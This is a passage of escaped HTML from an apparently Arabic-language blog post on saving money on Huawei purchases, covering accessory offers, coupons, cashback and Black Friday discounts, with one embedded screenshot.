lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالأسعار\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eستشمل\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالعروض\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eأيضًا\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eإكسسوارات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمثل\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eسماعات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالأذن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eوالشواحن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالذكية،\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمما\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eيمنحك\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eفرصة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eلتعزيز\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eنظامك\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالتقني\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eبتكلفة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eأقل\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"RTL\" style=\"direction: rtl; mso-pagination: widow-orphan; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYOMDgyNPLIIxBRyW-9B1C5Wlx55OJbVqCGAOTvTg9KiKCJ61XpBwTl0TNlqdJNbP7hBlvGSkK6OKjcMaXPXpFC01o0e_kn7kPp7aq1C0ptc8XX1MSUyfHFcU0BYGMreSwqqikPG00zjOBvZYjQoQ0LGF2bDzLsi75FB09fkCJ8DDkY2SV_etyqfK4A1o\/s285\/Capture%20d'%C3%A9cran%202024-11-12%20014920.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"285\" data-original-width=\"284\" height=\"285\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYOMDgyNPLIIxBRyW-9B1C5Wlx55OJbVqCGAOTvTg9KiKCJ61XpBwTl0TNlqdJNbP7hBlvGSkK6OKjcMaXPXpFC01o0e_kn7kPp7aq1C0ptc8XX1MSUyfHFcU0BYGMreSwqqikPG00zjOBvZYjQoQ0LGF2bDzLsi75FB09fkCJ8DDkY2SV_etyqfK4A1o\/s1600\/Capture%20d'%C3%A9cran%202024-11-12%20014920.png\" width=\"284\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; mso-pagination: widow-orphan; text-align: center; unicode-bidi: embed;\"\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\n\n\u003Chr align=\"center\" size=\"3\" width=\"100%\" \/\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Ch2 style=\"text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt; mso-bidi-font-weight: bold;\"\u003Eكيفية\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt; mso-bidi-font-weight: bold;\"\u003Eزيادة\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt; mso-bidi-font-weight: bold;\"\u003Eالتوفير\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt; mso-bidi-font-weight: bold;\"\u003Eعلى\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt; mso-bidi-font-weight: bold;\"\u003Eمشتريات\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt; mso-bidi-font-weight: bold;\"\u003Eهواوي\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp dir=\"RTL\" style=\"direction: rtl; mso-pagination: widow-orphan; text-align: right; unicode-bidi: embed;\"\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eاستخدام\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eالكوبونات\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eوعروض\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eاسترداد\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eالنقود\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eابحث\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالكوبونات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eوعروض\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eاسترداد\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالنقود\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eلإضافتها\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eإلى\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eخصومات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eبلاك\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eفرايدي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan 